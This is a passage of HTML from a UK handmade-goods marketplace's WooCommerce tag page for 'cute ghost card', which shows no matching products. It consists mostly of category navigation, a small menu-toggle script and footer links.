	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;cute ghost card&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">cute ghost card</h1>

    				</div>
        
        
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
